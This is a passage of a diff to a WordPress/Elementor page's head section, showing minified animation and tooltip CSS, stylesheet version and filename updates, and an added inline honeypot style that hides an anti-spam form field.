ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
 .elementor-325958 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-325958 .elementor-element.elementor-element-f864b3a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}.elementor-325958 .elementor-element.elementor-element-62d8811 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-7bde821 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-1df9f90 .elementor-heading-title{font-size:55px;}.elementor-325958 .elementor-element.elementor-element-7d61f84 .elementor-heading-title{font-size:55px;}.elementor-325958 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background), .elementor-325958 .elementor-element.elementor-element-8211d57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");}.elementor-325958 .elementor-element.elementor-element-7868560 .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-d8ad50b .elementor-heading-title{font-size:34px;}.elementor-325958 .elementor-element.elementor-element-1e2198b .elementor-heading-title{font-size:42px;}.elementor-325958 .elementor-element.elementor-element-c91c196 .elementor-heading-title{font-size:42px;}.elementor-325958 .elementor-element.elementor-element-f8c31f8 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-98d7e88 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-793af63 .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-493fd0f .elementor-heading-title{font-size:26px;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon{background-color:#6e6894;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon{color:#6e6894;border-color:#6e6894;}.elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg{fill:#6e6894;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon, .elementor-325958 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg{fill:#000000;}
 /*# sourceURL=elementor-frontend-inline-css */
 </style>
-<link rel='stylesheet' id='widget-heading-css' href='../wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='e-animation-fadeInUp-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='e-animation-shrink-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='swiper-css' href='../wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all'>
-<link rel='stylesheet' id='e-swiper-css' href='../wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='e-animation-fadeInDown-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='widget-spacer-css' href='../wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='widget-image-css' href='../wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='e-animation-rotateInDownRight-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='widget-countdown-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
-<link rel='stylesheet' id='widget-divider-css' href='../wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='widget-icon-list-css' href='../wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='jet-elements-css' href='../wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.0.1' media='all'>
-<link rel='stylesheet' id='jet-timeline-css' href='../wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.0.1' media='all'>
-<link rel='stylesheet' id='jet-timeline-skin-css' href='../wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.0.1' media='all'>
-<link rel='stylesheet' id='e-animation-fadeIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='widget-gallery-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
-<link rel='stylesheet' id='elementor-gallery-css' href='../wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all'>
-<link rel='stylesheet' id='e-transitions-css' href='../wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.1.2' media='all'>
-<link rel='stylesheet' id='dce-copy-to-clipboard-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.min.css?ver=3.4.0' media='all'>
+<link rel='stylesheet' id='widget-heading-css' href='../wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='e-animation-fadeInUp-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='e-animation-shrink-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='swiper-css' href='../wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all'>
+<link rel='stylesheet' id='e-swiper-css' href='../wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='e-animation-fadeInDown-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='widget-spacer-css' href='../wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='widget-image-css' href='../wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='e-animation-rotateInDownRight-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownRight.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='e-animation-rotateInDownLeft-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/rotateInDownLeft.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='widget-countdown-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.2.3' media='all'>
+<link rel='stylesheet' id='widget-divider-css' href='../wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='widget-icon-list-css' href='../wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='jet-elements-css' href='../wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.2' media='all'>
+<link rel='stylesheet' id='jet-timeline-css' href='../wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.2' media='all'>
+<link rel='stylesheet' id='jet-timeline-skin-css' href='../wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.2' media='all'>
+<link rel='stylesheet' id='e-animation-fadeIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='widget-gallery-css' href='../wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.2.3' media='all'>
+<link rel='stylesheet' id='elementor-gallery-css' href='../wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.css?ver=1.2.0' media='all'>
+<link rel='stylesheet' id='e-transitions-css' href='../wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=4.2.3' media='all'>
+<link rel='stylesheet' id='dce-copy-to-clipboard-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/copy-to-clipboard.css?ver=3.4.0' media='all'>
 <link rel='stylesheet' id='dce-prism-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.min.css?ver=3.4.0' media='all'>
 <link rel='stylesheet' id='dce-prism-line-numbers-css-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.css?ver=3.4.0' media='all'>
-<link rel='stylesheet' id='e-animation-grow-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='elementor-icons-css' href='../wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.50.0' media='all'>
-<link rel='stylesheet' id='elementor-post-7-css' href='../wp-content/uploads/elementor/css/post-7.css?ver=1783509560' media='all'>
-<link rel='stylesheet' id='font-awesome-5-all-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='font-awesome-4-shim-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.1.4' media='all'>
-<link rel='stylesheet' id='elementor-post-325958-css' href='../wp-content/uploads/elementor/css/post-325958.css?ver=1783509908' media='all'>
-<link rel='stylesheet' id='happy-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.22.0' media='all'>
-<link rel='stylesheet' id='font-awesome-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all'>
+<link rel='stylesheet' id='e-animation-grow-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='elementor-icons-css' href='../wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.53.0' media='all'>
+<link rel='stylesheet' id='elementor-post-7-css' href='../wp-content/uploads/elementor/css/post-7.css?ver=1789183427' media='all'>
+<link rel='stylesheet' id='font-awesome-5-all-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='font-awesome-4-shim-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=4.2.4' media='all'>
+<link rel='stylesheet' id='elementor-post-325958-css' href='../wp-content/uploads/elementor/css/post-325958.css?ver=1789183770' media='all'>
+<link rel='stylesheet' id='happy-icons-css' href='../wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.23.1' media='all'>
+<link rel='stylesheet' id='font-awesome-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all'>
+<style id="jet-form-builder-honeypot-inline-css">
+
+		.jfb-user-info,
+		.jfb-user-info input {
+			position: absolute !important;
+			top: 0 !important;
+			left: 0 !important;
+			width: 1px !important;
+			height: 1px !important;
+			overflow: hidden !important;
+			clip-path: inset(50%) !important;
+			white-space: nowrap !important;
+			user-select: none !important;
+			-webkit-user-select: none !important;
+			pointer-events: none !important;
+		}
+		
+/*# sourceURL=jet-form-builder-honeypot-inline-css */
+</style>
 <link rel='stylesheet' id='elementor-gf-robotoslab-css' href='../css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
 <link rel='stylesheet' id='elementor-gf-roboto-css' href='../css-1?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
 <link rel='stylesheet' id='elementor-gf-lexend-css' href='../css-2?family=Lexend:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
@@ -134,21 +506,19 @@
 <link rel='stylesheet' id='elementor-gf-notosanssorasompeng-css' href='../css-6?family=Noto+Sans+Sora+Sompeng:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
 <link rel='stylesheet' id='elementor-gf-sora-css' href='../css-7?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
 <link rel='stylesheet' id='elementor-gf-nunitosans-css' href='../css-8?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all'>
-<link rel='stylesheet' id='elementor-icons-shared-0-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'>
-<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'>
-<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'>
-<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'>
+<link rel='stylesheet' id='elementor-icons-shared-0-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all'>
+<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=5.15.3' media='all'>
+<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all'>
+<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all'>
 <script id="jquery-core-js-extra">
